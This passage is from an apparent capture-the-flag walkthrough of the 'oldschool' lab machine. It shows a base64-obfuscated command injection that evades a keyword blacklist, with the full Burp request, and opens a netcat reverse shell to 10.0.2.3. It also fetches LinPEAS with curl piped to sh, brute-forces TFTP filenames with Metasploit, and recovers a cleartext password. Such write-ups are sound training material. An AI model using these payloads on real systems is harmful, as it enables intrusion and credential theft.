
Since the blacklist is actively filtering out specific keywords like nc or bash, we need a way to hide our payload from the filter while keeping it executable. This is where Base64 encoding comes in handy. By encoding our reverse shell command, the system only sees an innocent string of characters, completely bypassing the string matching filter. We can prepare the encoded payload locally using the following command.
1
2
3
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ echo -n "nc -e /bin/bash 10.0.2.3 4444" | base64
bmMgLWUgL2Jpbi9iYXNoIDEwLjAuMi4zIDQ0NDQ=
The result is a clean, encoded string: bmMgLWUgL2Jpbi9iYXNoIDEwLjAuMi4zIDQ0NDQ=. Now, we can send this string to the target and pipe it into base64 -d | bash (or sh) to decode and execute our reverse shell on the fly. However, since several specific commands are blacklisted, we need to apply some additional obfuscation techniques to our final payload. Using our Base64 string, we can craft the exact payload to inject via Burp Suite Repeater.To bypass potential filters on spaces and keywords like echo or bash, we can use $IFS (Internal Field Separator) instead of spaces, and insert empty single quotes ('') to break up the blacklisted words.
With the base64-encoded payload, we can craft the payload that we will inject with Burp Suite Repeater. It should look like this: url=www.google.com${IFS}ec''ho "bmMgLWUgL2Jpbi9iYXNoIDEwLjAuMi4zIDQ0NDQ=" | base64 -d | bas''h
First, we start a Netcat listener to catch the incoming connection.
1
2
3
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ nc -lvp 4444
listening on [any] 4444 ...
Next, we need to head back to Burp Suite to finalize and send our payload. Inside Burp Suite, the payload needs to be properly URL encoded so the server interprets the special characters correctly. Notice how spaces and tabs are replaced with %09, and the command separation uses %0a (newline)
1
url=google.com${IFS}%0aec''ho%09"bmMgLWUgL2Jpbi9iYXNoIDEwLjAuMi4zIDQ0NDQ="%09|%09base64%09-d%09|%09bas''h

Putting it all together, the final HTTP POST request in Burp Suite Repeater looks like this.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /pingertool2000.php HTTP/1.1
Host: 10.0.2.14
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Origin: http://10.0.2.14
Connection: keep-alive
Referer: http://10.0.2.14/pingertool2000.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i

url=google.com${IFS}%0aec''ho%09"bmMgLWUgL2Jpbi9iYXNoIDEwLjAuMi4zIDQ0NDQ="%09|%09base64%09-d%09|%09bas''h

While our request is processing in Burp Suite Repeater, we should switch over to check our netcat listener for any incoming reverse shell connections:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.14: inverse host lookup failed: Unknown host
connect to [10.0.2.3] from (UNKNOWN) [10.0.2.14] 42866
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
oldschool.hmv
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:25:c1:a4 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.14/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 597sec preferred_lft 597sec
    inet6 fe80::a00:27ff:fe25:c1a4/64 scope link
       valid_lft forever preferred_lft forever
The listener catches the connection, and we successfully obtain a shell as the www-data user. We verify our current user status, group privileges, and the machine’s internal network configuration.
Once we gain our initial foothold on the system, we want to look for ways to escalate our privileges. To automate this process, we can use LinPEAS, a powerful script that searches for potential paths to root. First, we copy the script to our local workspace and start a temporary Python web server on port 80 to host the file
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ cp /usr/share/peass/linpeas/linpeas.sh .

┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ sudo python3 -m http.server 80
[sudo] password for emvee:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Next, from our shell on the target machine, we use curl to download and pipe the script directly into sh. This allows us to execute LinPEAS in memory without saving it to the disk.
1
curl http://10.0.2.3/linpeas.sh | sh
While reviewing the LinPEAS results, we notice something interesting halfway through the output under the login history.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
╔══════════╣ Last Logons and Login History

══╣ Last logins
reboot   system boot  5.10.0-19-amd64  Sat Aug 15 22:26   still running
reboot   system boot  5.10.0-19-amd64  Sat Aug 15 14:05   still running
root     pts/0        192.168.0.10     Mon Dec 12 19:57 - 20:03  (00:05)
root     pts/0        192.168.0.10     Mon Dec 12 19:52 - 19:57  (00:04)
reboot   system boot  5.10.0-19-amd64  Mon Dec 12 18:52 - 20:03  (01:10)
reboot   system boot  5.10.0-19-amd64  Mon Dec 12 08:16 - 20:03  (11:46)
root     tty1                          Mon Dec 12 08:15 - down   (00:00)
reboot   system boot  5.10.0-19-amd64  Mon Dec 12 08:14 - 08:16  (00:01)
root     pts/0        192.168.0.10     Mon Dec 12 08:10 - 08:14  (00:03)
fanny    pts/1        192.168.0.29     Sun Dec 11 18:18 - 18:21  (00:02)
fanny    pts/1        192.168.0.29     Sun Dec 11 18:02 - 18:10  (00:08)
root     pts/1        192.168.0.29     Sun Dec 11 17:19 - 17:53  (00:33)
root     pts/0        192.168.0.10     Sun Dec 11 15:39 - 04:06  (12:27)
reboot   system boot  5.10.0-19-amd64  Sun Dec 11 15:38 - 08:14  (16:35)
root     pts/0        192.168.0.10     Sun Dec 11 14:36 - 15:38  (01:01)
root     pts/0        192.168.0.10     Sun Dec 11 08:33 - 12:46  (04:13)
root     pts/0        192.168.0.10     Sun Dec 11 08:15 - 08:28  (00:13)
root     pts/0        192.168.0.10     Sun Dec 11 07:39 - 08:14  (00:35)
root     pts/0        192.168.0.10     Sat Dec 10 16:57 - 03:16  (10:19)
root     pts/3        192.168.0.10     Sat Dec 10 10:13 - 18:34  (08:21)

wtmp begins Mon Nov 14 19:39:51 2022

══╣ Failed login attempts

══╣ Recent logins from auth.log (limit 20)

══╣ Last time logon each user
Username         Port     From             Latest
root             pts/0    192.168.0.10     Mon Dec 12 19:57:54 +0100 2022
fanny            pts/1    192.168.0.29     Sun Dec 11 18:18:59 +0100 2022
This indicates that a user named fanny had an active session on Sunday, December 11, 2022. Realizing we might have overlooked something important, we decide to dig deeper into the scan results and look specifically for any references to fanny. We inspect the running processes section of our LinPEAS report.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
                ╔════════════════════════════════════════════════╗
════════════════╣ Processes, Crons, Timers, Services and Sockets ╠════════════════
                ╚════════════════════════════════════════════════╝
╔══════════╣ Running processes (cleaned)
╚ Check weird & unexpected processes run by root: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#processes
root           1  0.0  1.0 163720 10100 ?        Ss   22:26   0:01 /sbin/init
root         183  0.0  0.9  31956  9768 ?        Ss   22:26   0:00 /lib/systemd/systemd-journald
root         208  0.0  0.5  21592  5100 ?        Ss   22:26   0:00 /lib/systemd/systemd-udevd
systemd+     236  0.0  0.6  88440  6028 ?        Ssl  22:26   0:00 /lib/systemd/systemd-timesyncd
  └─(Caps) 0x0000000002000000=cap_sys_time
root         298  0.0  0.2   6748  2740 ?        Ss   22:26   0:00 /usr/sbin/cron -f
message+     299  0.0  0.4   8228  4312 ?        Ss   22:26   0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
  └─(Caps) 0x0000000020000000=cap_audit_write
root         301  0.0  0.8 220800  8088 ?        Ssl  22:26   0:00 /usr/sbin/rsyslogd -n -iNONE
root         303  0.0  0.5  21600  5684 ?        Ss   22:26   0:00 /lib/systemd/systemd-logind
root         304  0.0  0.5  14620  5248 ?        Ss   22:26   0:00 /sbin/wpa_supplicant -u -s -O /run/wpa_supplicant
root         375  0.0  0.5  99888  5816 ?        Ssl  22:26   0:00 /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3
root         456  0.0  0.4   8380  4208 ?        Ss   22:26   0:00 /usr/sbin/inetd
root         463  0.0  1.2  24124 12892 ?        Ss   22:26   0:02 /usr/sbin/snmpd -LOw -u root -g root -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid
root         468  0.0  0.1   5848  1652 tty1     Ss+  22:26   0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
root         480  0.0  0.0   4872   296 ?        Ss   22:26   0:00 /usr/sbin/in.tftpd --listen --user fanny --address :69 --secure /srv/tftp
There it is! Halfway of the process list, we find an active TFTP server (in.tftpd) running on port 69 under the privileges of the user fanny, serving files from /srv/tftp. We could have discover this is we had run a port scan on the UDP ports.
Trivial File Transfer Protocol (TFTP) is inherently insecure because it lacks user authentication, encryption, and directory browsing features. Because any user can download or upload files if they guess the correct filename, malicious actors exploit TFTP to steal configuration data, plant malware, or amplify DDoS attacks.
Since TFTP (Trivial File Transfer Protocol) does not use authentication, anyone can connect to it if it is exposed. We decide to interact with the service using the standard Linux tftp client.First, we establish a connection to check the available features.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ tftp $ip
tftp> ls
?Invalid command
tftp> ?
tftp-hpa 5.3
Commands may be abbreviated.  Commands are:

connect         connect to remote tftp
mode            set file transfer mode
put             send file
get             receive file
quit            exit tftp
verbose         toggle verbose mode
trace           toggle packet tracing
literal         toggle literal mode, ignore ':' in file name
status          show current status
binary          set mode to octet
ascii           set mode to netascii
rexmt           set per-packet transmission timeout
timeout         set total retransmission timeout
?               print help information
help            print help information
tftp>
tftp>
As we can see, TFTP is a very basic protocol and doesn’t support directory listing commands like ls. To see if any interesting configuration or setup files are present, we have to request common filenames blindly.We can automate this process slightly by piping a list of standard configuration filenames directly into the client
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ tftp $ip <<EOF
get running-config
get startup-config
get config.txt
get backup.cfg
get router-config
get switch-config
quit
EOF
tftp> Error code 1: File not found
tftp> Error code 1: File not found
tftp> Error code 1: File not found
tftp> Error code 1: File not found
tftp> Error code 1: File not found
tftp> Error code 1: File not found
tftp>
Unfortunately, none of the standard device configurations exist on this server. Every request comes back with Error code 1: File not found, meaning we need to find another way to guess or determine valid file paths on this system.
Since guessing filenames manually did not yield any results, we need a more efficient approach. After searching on Google I cam e across this website: Hackviser about TFTP hacking. Looking at the documentation on this website, we decide to use Metasploit’s built-in TFTP brute-force module to scan for common files. We launch msfconsole and search for the module tftpbrute.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ msfconsole
Metasploit tip: The use command supports fuzzy searching to try and
select the intended module, e.g., use kerberos/get_ticket or use
kerberos forge silver ticket

                          ########                  #
                      #################            #
                   ######################         #
                  #########################      #
                ############################
               ##############################
               ###############################
              ###############################
              ##############################
                              #    ########   #
                 ##        ###        ####   ##
                                      ###   ###
                                    ####   ###
               ####          ##########   ####
               #######################   ####
                 ####################   ####
                  ##################  ####
                    ############      ##
                       ########        ###
                      #########        #####
                    ############      ######
                   ########      #########
                     #####       ########
                       ###       #########
                      ######    ############
                     #######################
                     #   #   ###  #   #   ##
                     ########################
                      ##     ##   ##     ##
                            https://metasploit.com


       =[ metasploit v6.4.116-dev                               ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,710 payloads     ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 10 evasion         ]

Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project

msf >
1
2
3
4
5
6
7
8
9
10
11
msf > search tftpbrute

Matching Modules
================

   #  Name                              Disclosure Date  Rank    Check  Description
   -  ----                              ---------------  ----    -----  -----------
   0  auxiliary/scanner/tftp/tftpbrute  .                normal  No     TFTP Brute Forcer


Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/tftp/tftpbrute
We select the module and inspect its settings. The default dictionary file path is already configured, so we only need to provide our target IP address:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
msf > use 0
msf auxiliary(scanner/tftp/tftpbrute) > options

Module options (auxiliary/scanner/tftp/tftpbrute):

   Name        Current Setting                                          Required  Description
   ----        ---------------                                          --------  -----------
   CHOST                                                                no        The local client address
   DICTIONARY  /usr/share/metasploit-framework/data/wordlists/tftp.txt  yes       The list of filenames
   RHOSTS                                                               yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT       69                                                       yes       The target port
   THREADS     1                                                        yes       The number of concurrent threads (max one per host)


View the full module info with the info, or info -d command.

msf auxiliary(scanner/tftp/tftpbrute) > set RHOSTS 10.0.2.14
RHOSTS => 10.0.2.14
msf auxiliary(scanner/tftp/tftpbrute) >
With our target locked in, we run the auxiliary scanner.
1
2
3
4
5
6
7
8
msf auxiliary(scanner/tftp/tftpbrute) > run
[+] Found passwd.cfg on 10.0.2.14
[+] Found pwd.bin on 10.0.2.14
[+] Found pwd.cfg on 10.0.2.14
[+] Found pwd.ini on 10.0.2.14
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/tftp/tftpbrute) >
The brute force attack is successful! It reveals four existing files on the TFTP server. We decide to start by downloading the first file, passwd.cfg, using our standard tftp client.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ tftp $ip
tftp> get passwd.cfg
tftp> quit
Now that we have successfully downloaded passwd.cfg, we use cat to inspect its contents.
1
2
3
4
5
6
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ cat passwd.cfg
# lesspass default config password generator
# do not delete

lesspass oldschool.hmv fanny 14mw0nd32fu1
The file reveals a cleartext password rule generated by LessPass. We have a valid username and password combination:
- Username:
fanny - Password:
14mw0nd32fu1With
With these credentials in hand, we can visit lesspass.com to check if we can find other credentials.
